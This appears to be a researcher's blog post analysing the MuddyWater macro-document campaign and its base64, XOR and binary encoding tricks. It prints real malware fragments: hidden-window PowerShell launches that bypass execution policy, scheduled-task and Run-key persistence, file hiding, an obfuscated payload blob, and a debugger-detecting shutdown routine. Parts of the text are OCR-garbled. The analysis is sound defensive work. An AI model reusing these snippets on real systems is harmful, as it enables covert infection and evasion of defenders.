## **UDURRANI**



## MUDDYWATER

There are plenty of articles and blogs on this subject. I just wanted to take a quick look and cover some of the encoding techniques used. The whole thing looks very simple and straightforward. Very basic encoding techniques are being used. Its fascinating how a simple piece of document can do so much damage. I think attackers are using simple and legitimate methods, to bypass corporate security these days.



# POWER OF MACRO

Initially victims received macro enabled Microsoft documents. Documents looked very legitimate. Let's look at some of them.





3. Once you have enable editing, please click "Enable Content" from the yellow bar above.



المركز الوطني الإرشادي لأمن الملومات بهيئة الانصالات ونقنية الملومات، هو - بدر در الوطني «ويسادي» من انفعومات بهيه» اد تصادم توافيفه انفعومات، هو انتشاء<br>مركز غير ربجي يهدف إلى روتم مستوى اليوم السلام الجمال المراكز الموافيف المتوافق الموافق.<br>ويممل بالتماون مع أعضائه وشركائه على تتسيق جهود الوظ رؤيتنا: رر ـ<br>أن نكون المرجعية الموثوق بها لأمن الملومات في الملكة العربية السعودية.





#### **FEDERAL INVESTIGATION AGENCY** MINISTRY OF INTERIOR

#### This Document is in protected view

Follow the Steps to view Documents



Once the macro is being executed, it calls a script engined like WSCRIPT, POWERSHELL to communicate to the C2 server, exfiltrate data and downloads tools for further data theft.

## WHAT DOES THE MACRO DO?

Here is the flow i.e. when document is opened and macro is executed.



By looking at the flow one can see that the payload is dropping two files called system.ps1 and system.vbs. Its also trying to change the attributes of the file i.e. trying to hide them. Scheduling a task is used for persistence.

```
"C:\Windows\System32\<u>WScript</u>.exe" "C:\Users\Public\Documents\system.vbs"
Set objShell = WScript.CreateObject("WScript.Shell")
Set only nettle = wscript.createUoject("Wscript.snett")<br>command = "powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -file C:\Users\Public\Documents\system.ps1"<br>command = "powershell.exe -Window
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" <del>-</del>WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile -file C:\Users\Public\Documents\system.ps1<br>"C:\Windows\system32\attrib.exe" +s +h C:\Users\Public
```
Some of the binaries downloaded are powershell scripts converted to PE files by using PS2EXE tool.



### *Let's look at the this flow:*



## **ArabBrowserFont.exe -> WSCRIPT -> POWERSHELL -> C2Server**



#### The initial GET request has base64 text, lets try to decode it.



#### **Its double encoded using base64 encoding.**

Now let's get to the powershell script. There are multiple methods used in the powershell, all very straightforward though. Here is a screen shot of different variables shown encoded and decoded

. Charset = Chr(101 Xor 16) & Chr(122 Xor 14) & Chr(116 Xor 18) & "-" & "8" DECODES TO: utf-8 .DataType = Chr(100 Xor 6) & Chr(109 Xor 4) & Chr(99 Xor 13) & Chr(34 Xor 12) & Chr(100 Xor 6) & Chr(106 Xor 11) & C hr(119 Xor 4) & Chr(102 Xor 3) & "6" & "4"

DECODES TO: bin.base64

#### **Another example, once again is simple base64 encoded:**

> ./b64 JiggJEVOdjpQdUJsSWNbMTNdKyRFTnY6cHViTGljWzVdKyd4JykgKCAiICQoIHNlVCAgJ29GUycgICcnICkgIisgW3NUUmluR10oICcxMDEwMDBHMTAx MDAwPDEwMDExMU0xMDAwMDAxXzEwMDAwMTBHMTAxMDExMXIxMTExMDExcjEwMDEwMDFHMTAwMDExMGIxMTEwMDAwbzExMDAwMS0xMTEwMDAwfTExMTExMDFyMTAw MDAwcTExMTEwMWIxMDAwMDB9MTAxMDAwXzEwMDExMX0xMDEwMTFiMTAwMTExRzEwMTAwMTBxMTEwMDAwcjExMDExMT0xMTExMDExLTExMDAwMUcxMTExMTAxb2Ex<br>MTEwMTFvMTEwMTAxXzExMTExMDE8MTExMTAxMV8xMTAwMTByM<mark>IX;XVCOXDTEXTD</mark>ExCjExMDAxMXIxMTExMTAxb2ExMTEwMT MTAxMWIxMTAwMDBiMTExMTEwMU0xMDEwMDEwXzExMDAwMG8xMTAxMTAtMTAwMDAwcTEwMTEwMU0xMTAwMTEwPDExMDAxMTE8MTAxMDEwMHExMDEwMDAxPDExMTAx MHExMTEwMDBvMTEwMDAwfTExMDExMDwxMTAwMDB9MTEwMDExMXExMDEwMTAwRzEwMTAwMDFyMTAxMTAwYjExMDAxMTFiMTAxMDEwMHIxMDEwMDAxcTExMDEwMDBy MTEwMDExMW8xMDEwMTAwPDEwMTAwMDE8MTAxMTAwLTExMDAxMTFvMTAxMDEwMC0x 2 

[ &( \$ENv:PuBlIc[13]+\$ENv:pubLic[5]+'x') ( " \$( seT 'oFS' '' ) "+ [sTRinG]( '101000G101000<100111M1000001\_100001061010111r 1111011r1001001G1000110b1110000o110001-1110000}1111101r100000q111101b100000}101000\_100111}101011b100111G1010010q110000r11011 0}1111011-110001G1111101o1111011o110101 1111101<1111011 110010r1111101-1111011r110011r1111101o1111011G110100r1111101b1111011 

In the above scenario, base64 is converted to ascii and binary representation. I am sure you know binary, i.e. to the base 2 E.g. to convert binary value **1100110** to decimal (binary is base 2 and decimal is base 10)

 $(1 * 2^6) + (1 * 2^5) + (0 * 2^4) + (0 * 2^3) + (1 * 2^2) + (1 * 2^1) + (0 * 2^0)$  $64 + 32 + 0 + 0 + 4 + 2 + 0$ 

If we add all the values, it equals 102 in decimal. At the same time decimal 102 equals character 'f' in ascii i.e. lowercase 'f'. Ok back to the powershell script. We already decoded base64 and we noticed some binary (base 2) values. Here is what the script looks like:

 $( (1) 0 0 1 1 0 \quad , \ 1 1 0 1 1 0 1, \ 1 1 0 1 1 1 0 \quad , \ 1 1 0 0 0 1, \ 1 1 1 0 1 0 0 \quad , \ 1 1 0 1 1 1 1, \ 1 1 0 1 1 1 0, \ 1 0 0 0 0 \quad , \ 1 1 0 1 0 0 0 \quad , \ 1 1 1 0 1 0 0 \quad , \ 1 1 1 0 1 0 0 \quad , \ 1 1 1 0 1 0 0 \quad , \ 1 1 0 0 0 1 \quad , \ 1$ 101110, 1110111, 1100111, 1011100, 101100, 100000, 1011011, 1110011, 1110100, 1110010, 1101001, 1101110, 100111  $[100100, 110011, 110100, 110100, 110100, 110010, 100100, 100100, 101101, 111000, 1110010, 111000, 1110010, 111000, 1110010, 111000, 1110010, 1110010, 1110010, 1110010, 1110010, 1110100, 1110100, 1110100, 1110100, 1110100$ , 1101100 , 101110 , 1110000 , 1110010 , 1101111 , 1111000 , 1111001 , 100000 , 111101 , 100000 , 1011011 , 1001110 , 1100101<br>, 1110100 , 101110 , 1010111 , 1100101 , 1100010 , 1010010 , 1100101 , 1110001 ,1110101 ,1100101 111010, 111010, 1000111, 1100101, 1110100, 1010011, 1111001, 1110011, 1110100, 1100101, 1101101, 1010111, 1100101 1100010, 1010000, 1110010, 1101111, 1111000, 1111001, 101000, 101001, 111011, 1101, 1010, 1001, 100100, 1101100, 10<br>1110, 1010000, 1110010, 1101111, 1111000, 1111001, 101110, 1000011, 1110010, 1100101, 1100100, 1100101, 11 , 1100101, 1100100, 1100101, 1101110, 1110100, 1101001, 1100001, 1101100, 1110011, 111011, 1101, 11010, 1001, 100100, 11<br>10101, 1110010, 11011100, 1010100, 1010100, 111101, 100000, 1011010, 111010011, 111011, 11011, 11010, 1,101110, 1000011, 1101111, 1101110, 1110110, 1100101, 1110010, 1110100, 1011101, 111010, 111010, 1010100, 11<br>1,10110, 1000011, 1101111, 1101110, 110110, 110100, 1010011, 1110100, 1110100, 1101101, 110110, 1100111, 101000<br> 1011, 1010011 , 1111001 ,1110011 ,1110100, 1100101, 1101101, 101110 , 1010100,1100101,1111000 ,1110100, 101110<br>11010 , 1101110, 1100011,1101111 ,1100100, 1101001 , 1101110 ,1100111 , 1011101 ,111010 , 111010 , 1000001, 1

As we can see that the first few bytes **1100110** equals 'f' (Please check above if you missed it). I wrote a quick script to decode it. Here is a short video

## **<https://youtu.be/tsi1DvjfbS8>**

If you want to use some of the tools you can download from:

## **[http://udurrani.com/0](http://udurrani.com/0fff/0x8/encd.zip)fff/0x8/encd.zip**

Its a zip file, unzip it with password 'foo'. There are 2 executables. One to encode / decode base64 and another one to convert binary (base 2) to ascii

## **Example**:



The reason I always develop command line tools is simply because its easy to integrate with other tools / scripts

Ok, back to the powershell script. Once decoded we see some very interesting things



"C:\Windows\system32\schtasks.exe" /Create /RU system /SC ONLOGON /TN Microsoft\WindowsOptimizationsService /TR "wscript C:\Users\Public\Documents\system.vbs" /F<br>"C:\Windows\system32\<u>schtasks</u>.exe" /Create /RU system /SC

attrib +s +h "\$s path\system.vbs"

 $attrib + s + h$  "\$s\_path\system.ps1"

regWrite -p HKCU:SOFTWARE\Microsoft\Windows\CurrentVersion\Run -k "Windows Optimizations" -v "wscript \$tsk" regWrite -p HKLM:SOFTWARE\Microsoft\Windows\CurrentVersion\Run -k "Windows Optimizations" -v "wscript \$tsk" schtasks /Create /RU system /SC ONLOGON /TN Microsoft\WindowsOptimizationsService /TR "wscript \$tsk" /F

 $ps1$ 

**The following function is used**: *If any of the following processes are running in the process stack, Shutdown the machine instantly*

```
function isDeugEnv
€
$p = @("ollydbg","ProcessHacker","tcpview","autoruns","autorunsc","filemon","procmon","regmon","procexp","idaq","idaq<br>64","ImmunityDebugger","Wireshark","dumpcap","HookExplorer","ImportREC","PETools","LordPE","dumpcap","Sy
             if(ps -name $p[$i] -ErrorAction SilentlyContinue){
                  shutdown /s /f /t 0
                   exit
             \mathbf{r}\mathcal{Y}\pmb{\}}
```
# JCLUSIO

My intention is not to cover this campaign, just wanted to write a little bit about the encoding. If you want to know more about this campaign, please google MUDDYWATER.

Data theft is not easy to detect. Most security products can't just complain about established sockets. In most cases ip address or domain reputation is useful but sometimes even that is not possible. Let me show you some zero day data theft attempts using well-known antivirus products (**Videos**)



*For more on data theft:*

**<http://udurrani.com/exp0/n2.html>**